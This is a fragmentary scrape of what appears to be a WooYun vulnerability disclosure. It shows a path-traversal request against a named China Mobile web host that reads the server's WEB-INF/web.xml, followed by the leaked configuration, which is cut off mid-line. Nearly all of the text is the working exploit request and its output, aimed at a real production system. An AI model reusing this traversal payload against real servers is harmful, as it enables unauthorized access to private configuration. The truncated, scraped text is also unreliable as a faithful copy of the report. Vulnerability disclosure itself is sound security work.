 data.10086.cn/pc/active/activity.do?jsp=../../../../WEB-INF/web.xml%3f
This XML file does not appear to have any style information associated with it. The document tree is
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_3
<display-name>dcop</display-name>
<filter>
<filter-name>characterEncoding</filter-name>
<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>characterEncoding</filter-name>
www.wooyun.org